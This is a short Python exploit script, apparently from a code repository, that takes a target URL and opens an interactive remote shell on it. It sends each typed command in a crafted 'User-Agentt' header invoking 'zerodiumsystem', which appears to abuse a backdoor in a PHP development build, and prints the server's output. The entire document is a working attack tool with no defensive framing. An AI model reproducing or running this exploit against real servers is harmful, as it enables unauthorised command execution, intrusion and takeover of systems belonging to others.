 #!/usr/bin/env python3
import os
import re
import requests

host = input("Enter the full host url:\n")
request = requests.Session()
response = request.get(host)

if str(response) == '<Response [200]>':
    print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
    try:
        while 1:
            cmd = input("$ ")
            headers = {
            "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
            "User-Agentt": "zerodiumsystem('" + cmd + "');"
            }
            response = request.get(host, headers = headers, allow_redirects = False)
            current_page = response.text
            stdout = current_page.split('<!DOCTYPE html>',1)
            text = print(stdout[0])
    except KeyboardInterrupt:
        print("Exiting...")
        exit

else:
    print("\r")
    print(response)
    print("Host is not available, aborting...")
    exit